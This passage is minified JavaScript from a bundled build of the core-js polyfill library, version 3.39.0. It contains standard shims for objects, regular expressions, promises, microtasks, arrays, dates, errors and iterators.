n=r(9504),o=r(9039),i=r(4901),a=r(9297),c=r(3724),s=r(350).CONFIGURABLE,u=r(3706),l=r(1181),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,y=n("".slice),v=n("".replace),g=n([].join),b=c&&!o((function(){return 8!==d((function(){}),"length",{value:8}).length})),m=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===y(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||s&&t.name!==e)&&(c?d(t,"name",{value:e,configurable:!0}):t.name=e),b&&r&&a(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?c&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=g(m,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return i(this)&&p(this).source||u(this)}),"toString")},741:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},1955:(t,e,r)=>{var n,o,i,a,c,s=r(4576),u=r(3389),l=r(6080),f=r(9225).set,p=r(8265),h=r(9544),d=r(4265),y=r(7860),v=r(8574),g=s.MutationObserver||s.WebKitMutationObserver,b=s.document,m=s.process,w=s.Promise,x=u("queueMicrotask");if(!x){var S=new p,_=function(){var t,e;for(v&&(t=m.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&n(),t}t&&t.enter()};h||v||y||!g||!b?!d&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,c=l(a.then,a),n=function(){c(_)}):v?n=function(){m.nextTick(_)}:(f=l(f,s),n=function(){f(_)}):(o=!0,i=b.createTextNode(""),new g(_).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),x=function(t){S.head||n(),S.add(t)}}t.exports=x},6043:(t,e,r)=>{var n=r(9306),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},2603:(t,e,r)=>{var n=r(655);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},2703:(t,e,r)=>{var n=r(4576),o=r(9039),i=r(9504),a=r(655),c=r(3802).trim,s=r(7452),u=n.parseInt,l=n.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,h=i(p.exec),d=8!==u(s+"08")||22!==u(s+"0x16")||f&&!o((function(){u(Object(f))}));t.exports=d?function(t,e){var r=c(a(t));return u(r,e>>>0||(h(p,r)?16:10))}:u},4213:(t,e,r)=>{var n=r(3724),o=r(9504),i=r(9565),a=r(9039),c=r(1072),s=r(3717),u=r(8773),l=r(8981),f=r(7055),p=Object.assign,h=Object.defineProperty,d=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!==p({},t)[r]||c(p({},e)).join("")!==o}))?function(t,e){for(var r=l(t),o=arguments.length,a=1,p=s.f,h=u.f;o>a;)for(var y,v=f(arguments[a++]),g=p?d(c(v),p(v)):c(v),b=g.length,m=0;b>m;)y=g[m++],n&&!i(h,v,y)||(r[y]=v[y]);return r}:p},2360:(t,e,r)=>{var n,o=r(8551),i=r(6801),a=r(8727),c=r(421),s=r(397),u=r(4055),l=r(6119),f="prototype",p="script",h=l("IE_PROTO"),d=function(){},y=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?v(n):(e=u("iframe"),r="java"+p+":",e.style.display="none",s.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(y("document.F=Object")),t.close(),t.F):v(n);for(var o=a.length;o--;)delete g[f][a[o]];return g()};c[h]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d[f]=o(t),r=new d,d[f]=null,r[h]=t):r=g(),void 0===e?r:i.f(r,e)}},6801:(t,e,r)=>{var n=r(3724),o=r(8686),i=r(4913),a=r(8551),c=r(5397),s=r(1072);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=c(e),o=s(e),u=o.length,l=0;u>l;)i.f(t,r=o[l++],n[r]);return t}},4913:(t,e,r)=>{var n=r(3724),o=r(5917),i=r(8686),a=r(8551),c=r(6969),s=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=n?i?function(t,e,r){if(a(t),e=c(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&h in r&&!r[h]){var n=l(t,e);n&&n[h]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(a(t),e=c(e),a(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},7347:(t,e,r)=>{var n=r(3724),o=r(9565),i=r(8773),a=r(6980),c=r(5397),s=r(6969),u=r(9297),l=r(5917),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=s(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},298:(t,e,r)=>{var n=r(2195),o=r(5397),i=r(8480).f,a=r(7680),c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(c)}}(t):i(o(t))}},8480:(t,e,r)=>{var n=r(1828),o=r(8727).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},3717:(t,e)=>{e.f=Object.getOwnPropertySymbols},2787:(t,e,r)=>{var n=r(9297),o=r(4901),i=r(8981),a=r(6119),c=r(2211),s=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=c?u.getPrototypeOf:function(t){var e=i(t);if(n(e,s))return e[s];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof u?l:null}},4124:(t,e,r)=>{var n=r(9039),o=r(34),i=r(2195),a=r(5652),c=Object.isExtensible,s=n((function(){c(1)}));t.exports=s||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!==i(t))&&(!c||c(t))}:c},1625:(t,e,r)=>{var n=r(9504);t.exports=n({}.isPrototypeOf)},1828:(t,e,r)=>{var n=r(9504),o=r(9297),i=r(5397),a=r(9617).indexOf,c=r(421),s=n([].push);t.exports=function(t,e){var r,n=i(t),u=0,l=[];for(r in n)!o(c,r)&&o(n,r)&&s(l,r);for(;e.length>u;)o(n,r=e[u++])&&(~a(l,r)||s(l,r));return l}},1072:(t,e,r)=>{var n=r(1828),o=r(8727);t.exports=Object.keys||function(t){return n(t,o)}},8773:(t,e)=>{var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},2967:(t,e,r)=>{var n=r(6706),o=r(34),i=r(7750),a=r(3506);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},3179:(t,e,r)=>{var n=r(2140),o=r(6955);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},4270:(t,e,r)=>{var n=r(9565),o=r(4901),i=r(34),a=TypeError;t.exports=function(t,e){var r,c;if("string"===e&&o(r=t.toString)&&!i(c=n(r,t)))return c;if(o(r=t.valueOf)&&!i(c=n(r,t)))return c;if("string"!==e&&o(r=t.toString)&&!i(c=n(r,t)))return c;throw new a("Can't convert object to primitive value")}},5031:(t,e,r)=>{var n=r(7751),o=r(9504),i=r(8480),a=r(3717),c=r(8551),s=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(c(t)),r=a.f;return r?s(e,r(t)):e}},9167:(t,e,r)=>{var n=r(4576);t.exports=n},1103:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},916:(t,e,r)=>{var n=r(4576),o=r(550),i=r(4901),a=r(2796),c=r(3706),s=r(8227),u=r(4215),l=r(6395),f=r(9519),p=o&&o.prototype,h=s("species"),d=!1,y=i(n.PromiseRejectionEvent),v=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[h]=n,!(d=r.then((function(){}))instanceof n))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||y)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:y,SUBCLASSING:d}},550:(t,e,r)=>{var n=r(4576);t.exports=n.Promise},3438:(t,e,r)=>{var n=r(8551),o=r(34),i=r(6043);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},537:(t,e,r)=>{var n=r(550),o=r(4428),i=r(916).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 0,(function(){}))}))},1056:(t,e,r)=>{var n=r(4913).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},8265:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7323:(t,e,r)=>{var n,o,i=r(9565),a=r(9504),c=r(655),s=r(7979),u=r(8429),l=r(5745),f=r(2360),p=r(1181).get,h=r(3635),d=r(8814),y=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,g=v,b=a("".charAt),m=a("".indexOf),w=a("".replace),x=a("".slice),S=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),_=u.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(S||O||_||h||d)&&(g=function(t){var e,r,n,o,a,u,l,h=this,d=p(h),j=c(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,e=i(g,E,j),h.lastIndex=E.lastIndex,e;var P=d.groups,k=_&&h.sticky,C=i(s,h),A=h.source,I=0,T=j;if(k&&(C=w(C,"y",""),-1===m(C,"g")&&(C+="g"),T=x(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==b(j,h.lastIndex-1))&&(A="(?: "+A+")",T=" "+T,I++),r=new RegExp("^(?:"+A+")",C)),O&&(r=new RegExp("^"+A+"$(?!\\s)",C)),S&&(n=h.lastIndex),o=i(v,k?r:h,T),k?o?(o.input=x(o.input,I),o[0]=x(o[0],I),o.index=h.lastIndex,h.lastIndex+=o[0].length):h.lastIndex=0:S&&o&&(h.lastIndex=h.global?o.index+o[0].length:n),O&&o&&o.length>1&&i(y,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&P)for(o.groups=u=f(null),a=0;a<P.length;a++)u[(l=P[a])[0]]=o[l[1]];return o}),t.exports=g},7979:(t,e,r)=>{var n=r(8551);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},1034:(t,e,r)=>{var n=r(9565),o=r(9297),i=r(1625),a=r(7979),c=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in c||o(t,"flags")||!i(c,t)?e:n(a,t)}},8429:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),c=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:a,UNSUPPORTED_Y:i}},3635:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},8814:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},7750:(t,e,r)=>{var n=r(4117),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},3389:(t,e,r)=>{var n=r(4576),o=r(3724),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},7633:(t,e,r)=>{var n=r(7751),o=r(2106),i=r(8227),a=r(3724),c=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[c]&&o(e,c,{configurable:!0,get:function(){return this}})}},687:(t,e,r)=>{var n=r(4913).f,o=r(9297),i=r(8227)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},6119:(t,e,r)=>{var n=r(5745),o=r(3392),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},7629:(t,e,r)=>{var n=r(6395),o=r(4576),i=r(9433),a="__core-js_shared__",c=t.exports=o[a]||i(a,{});(c.versions||(c.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},5745:(t,e,r)=>{var n=r(7629);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},2293:(t,e,r)=>{var n=r(8551),o=r(5548),i=r(4117),a=r(8227)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||i(r=n(c)[a])?e:o(r)}},8183:(t,e,r)=>{var n=r(9504),o=r(1291),i=r(655),a=r(7750),c=n("".charAt),s=n("".charCodeAt),u=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),h=f.length;return p<0||p>=h?t?"":void 0:(n=s(f,p))<55296||n>56319||p+1===h||(l=s(f,p+1))<56320||l>57343?t?c(f,p):n:t?u(f,p,p+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},3802:(t,e,r)=>{var n=r(9504),o=r(7750),i=r(655),a=r(7452),c=n("".replace),s=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=c(r,s,"")),2&t&&(r=c(r,u,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},4495:(t,e,r)=>{var n=r(9519),o=r(9039),i=r(4576).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8242:(t,e,r)=>{var n=r(9565),o=r(7751),i=r(8227),a=r(6840);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,c=i("toPrimitive");e&&!e[c]&&a(e,c,(function(t){return n(r,this)}),{arity:1})}},1296:(t,e,r)=>{var n=r(4495);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},9225:(t,e,r)=>{var n,o,i,a,c=r(4576),s=r(8745),u=r(6080),l=r(4901),f=r(9297),p=r(9039),h=r(397),d=r(7680),y=r(4055),v=r(2812),g=r(9544),b=r(8574),m=c.setImmediate,w=c.clearImmediate,x=c.process,S=c.Dispatch,_=c.Function,O=c.MessageChannel,j=c.String,E=0,P={},k="onreadystatechange";p((function(){n=c.location}));var C=function(t){if(f(P,t)){var e=P[t];delete P[t],e()}},A=function(t){return function(){C(t)}},I=function(t){C(t.data)},T=function(t){c.postMessage(j(t),n.protocol+"//"+n.host)};m&&w||(m=function(t){v(arguments.length,1);var e=l(t)?t:_(t),r=d(arguments,1);return P[++E]=function(){s(e,void 0,r)},o(E),E},w=function(t){delete P[t]},b?o=function(t){x.nextTick(A(t))}:S&&S.now?o=function(t){S.now(A(t))}:O&&!g?(a=(i=new O).port2,i.port1.onmessage=I,o=u(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&n&&"file:"!==n.protocol&&!p(T)?(o=T,c.addEventListener("message",I,!1)):o=k in y("script")?function(t){h.appendChild(y("script"))[k]=function(){h.removeChild(this),C(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:m,clear:w}},1240:(t,e,r)=>{var n=r(9504);t.exports=n(1..valueOf)},5610:(t,e,r)=>{var n=r(1291),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},5397:(t,e,r)=>{var n=r(7055),o=r(7750);t.exports=function(t){return n(o(t))}},1291:(t,e,r)=>{var n=r(741);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},8014:(t,e,r)=>{var n=r(1291),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},8981:(t,e,r)=>{var n=r(7750),o=Object;t.exports=function(t){return o(n(t))}},2777:(t,e,r)=>{var n=r(9565),o=r(34),i=r(757),a=r(5966),c=r(4270),s=r(8227),u=TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,s=a(t,l);if(s){if(void 0===e&&(e="default"),r=n(s,t,e),!o(r)||i(r))return r;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},6969:(t,e,r)=>{var n=r(2777),o=r(757);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},2140:(t,e,r)=>{var n={};n[r(8227)("toStringTag")]="z",t.exports="[object z]"===String(n)},655:(t,e,r)=>{var n=r(6955),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},6823:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},3392:(t,e,r)=>{var n=r(9504),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},7416:(t,e,r)=>{var n=r(9039),o=r(8227),i=r(3724),a=r(6395),c=o("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),r.delete("b",void 0),a&&(!t.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!e.size&&(a||!i)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[c]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host}))},7040:(t,e,r)=>{var n=r(4495);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8686:(t,e,r)=>{var n=r(3724),o=r(9039);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},2812:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},8622:(t,e,r)=>{var n=r(4576),o=r(4901),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},511:(t,e,r)=>{var n=r(9167),o=r(9297),i=r(1951),a=r(4913).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},1951:(t,e,r)=>{var n=r(8227);e.f=n},8227:(t,e,r)=>{var n=r(4576),o=r(5745),i=r(9297),a=r(3392),c=r(4495),s=r(7040),u=n.Symbol,l=o("wks"),f=s?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=c&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},7452:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},4601:(t,e,r)=>{var n=r(7751),o=r(9297),i=r(6699),a=r(1625),c=r(2967),s=r(7740),u=r(1056),l=r(3167),f=r(2603),p=r(7584),h=r(747),d=r(3724),y=r(6395);t.exports=function(t,e,r,v){var g="stackTraceLimit",b=v?2:1,m=t.split("."),w=m[m.length-1],x=n.apply(null,m);if(x){var S=x.prototype;if(!y&&o(S,"cause")&&delete S.cause,!r)return x;var _=n("Error"),O=e((function(t,e){var r=f(v?e:t,void 0),n=v?new x(t):new x;return void 0!==r&&i(n,"message",r),h(n,O,n.stack,2),this&&a(S,this)&&l(n,this,O),arguments.length>b&&p(n,arguments[b]),n}));if(O.prototype=S,"Error"!==w?c?c(O,_):s(O,_,{name:!0}):d&&g in x&&(u(O,x,g),u(O,x,"prepareStackTrace")),s(O,x),!y)try{S.name!==w&&i(S,"name",w),S.constructor=O}catch(t){}return O}}},8706:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(4376),a=r(34),c=r(8981),s=r(6198),u=r(6837),l=r(2278),f=r(1469),p=r(597),h=r(8227),d=r(9519),y=h("isConcatSpreadable"),v=d>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),g=function(t){if(!a(t))return!1;var e=t[y];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!v||!p("concat")},{concat:function(t){var e,r,n,o,i,a=c(this),p=f(a,0),h=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e]))for(o=s(i),u(h+o),r=0;r<o;r++,h++)r in i&&l(p,h,i[r]);else u(h+1),l(p,h++,i);return p.length=h,p}})},2008:(t,e,r)=>{var n=r(6518),o=r(9213).filter;n({target:"Array",proto:!0,forced:!r(597)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},3418:(t,e,r)=>{var n=r(6518),o=r(7916);n({target:"Array",stat:!0,forced:!r(4428)((function(t){Array.from(t)}))},{from:o})},5276:(t,e,r)=>{var n=r(6518),o=r(7476),i=r(9617).indexOf,a=r(4598),c=o([].indexOf),s=!!c&&1/c([1],1,-0)<0;n({target:"Array",proto:!0,forced:s||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return s?c(this,t,e)||0:i(this,t,e)}})},3792:(t,e,r)=>{var n=r(5397),o=r(6469),i=r(6269),a=r(1181),c=r(4913).f,s=r(1088),u=r(2529),l=r(6395),f=r(3724),p="Array Iterator",h=a.set,d=a.getterFor(p);t.exports=s(Array,"Array",(function(t,e){h(this,{type:p,target:n(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(r,!1);case"values":return u(e[r],!1)}return u([r,e[r]],!1)}),"values");var y=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==y.name)try{c(y,"name",{value:"values"})}catch(t){}},4114:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(6198),a=r(4527),c=r(6837);n({target:"Array",proto:!0,arity:1,forced:r(9039)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;c(r+n);for(var s=0;s<n;s++)e[r]=arguments[s],r++;return a(e,r),r}})},4490:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(4376),a=o([].reverse),c=[1,2];n({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},4782:(t,e,r)=>{var n=r(6518),o=r(4376),i=r(3517),a=r(34),c=r(5610),s=r(6198),u=r(5397),l=r(2278),f=r(8227),p=r(597),h=r(7680),d=p("slice"),y=f("species"),v=Array,g=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,f,p=u(this),d=s(p),b=c(t,d),m=c(void 0===e?d:e,d);if(o(p)&&(r=p.constructor,(i(r)&&(r===v||o(r.prototype))||a(r)&&null===(r=r[y]))&&(r=void 0),r===v||void 0===r))return h(p,b,m);for(n=new(void 0===r?v:r)(g(m-b,0)),f=0;b<m;b++,f++)b in p&&l(n,f,p[b]);return n.length=f,n}})},6910:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(9306),a=r(8981),c=r(6198),s=r(4606),u=r(655),l=r(9039),f=r(4488),p=r(4598),h=r(3709),d=r(3763),y=r(9519),v=r(3607),g=[],b=o(g.sort),m=o(g.push),w=l((function(){g.sort(void 0)})),x=l((function(){g.sort(null)})),S=p("sort"),_=!l((function(){if(y)return y<70;if(!(h&&h>3)){if(d)return!0;if(v)return v<603;var t,e,r,n,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)g.push({k:e+n,v:r})}for(g.sort((function(t,e){return e.v-t.v})),n=0;n<g.length;n++)e=g[n].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));n({target:"Array",proto:!0,forced:w||!x||!S||!_},{sort:function(t){void 0!==t&&i(t);var e=a(this);if(_)return void 0===t?b(e):b(e,t);var r,n,o=[],l=c(e);for(n=0;n<l;n++)n in e&&m(o,e[n]);for(f(o,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:u(e)>u(r)?1:-1}}(t)),r=c(o),n=0;n<r;)e[n]=o[n++];for(;n<l;)s(e,n++);return e}})},739:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2777);n({target:"Date",proto:!0,arity:1,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=i(this),r=a(e,"number");return"number"!=typeof r||isFinite(r)?e.toISOString():null}})},9572:(t,e,r)=>{var n=r(9297),o=r(6840),i=r(3640),a=r(8227)("toPrimitive"),c=Date.prototype;n(c,a)||o(c,a,i)},6280:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(8745),a=r(4601),c="WebAssembly",s=o[c],u=7!==new Error("e",{cause:7}).cause,l=function(t,e){var r={};r[t]=a(t,e,u),n({global:!0,constructor:!0,arity:1,forced:u},r)},f=function(t,e){if(s&&s[t]){var r={};r[t]=a(c+"."+t,e,u),n({target:c,stat:!0,constructor:!0,arity:1,forced:u},r)}};l("Error",(function(t){return function(e){return i(t,this,arguments)}})),l("EvalError",(function(t){return function(e){return i(t,this,arguments)}})),l("RangeError",(function(t){return function(e){return i(t,this,arguments)}})),l("ReferenceError",(function(t){return function(e){return i(t,this,arguments)}})),l("SyntaxError",(function(t){return function(e){return i(t,this,arguments)}})),l("TypeError",(function(t){return function(e){return i(t,this,arguments)}})),l("URIError",(function(t){return function(e){return i(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return i(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return i(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return i(t,this,arguments)}}))},8111:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(679),a=r(8551),c=r(4901),s=r(2787),u=r(2106),l=r(2278),f=r(9039),p=r(9297),h=r(8227),d=r(7657).IteratorPrototype,y=r(3724),v=r(6395),g="constructor",b="Iterator",m=h("toStringTag"),w=TypeError,x=o[b],S=v||!c(x)||x.prototype!==d||!f((function(){x({})})),_=function(){if(i(this,d),s(this)===d)throw new w("Abstract class Iterator not directly constructable")},O=function(t,e){y?u(d,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===d)throw new w("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):d[t]=e};p(d,m)||O(m,b),!S&&p(d,g)&&d[g]!==Object||O(g,_),_.prototype=d,n({global:!0,constructor:!0,forced:S},{Iterator:_})},2489:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(8551),c=r(1767),s=r(9462),u=r(6319),l=r(6395),f=s((function(){for(var t,e,r=this.iterator,n=this.predicate,i=this.next;;){if(t=a(o(i,r)),this.done=!!t.done)return;if(e=t.value,u(r,n,[e,this.counter++],!0))return e}}));n({target:"Iterator",proto:!0,real:!0,forced:l},{filter:function(t){return a(this),i(t),new f(c(this),{predicate:t})}})},7588:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{forEach:function(t){a(this),i(t);var e=c(this),r=0;o(e,(function(e){t(e,r++)}),{IS_RECORD:!0})}})},3110:(t,e,r)=>{var 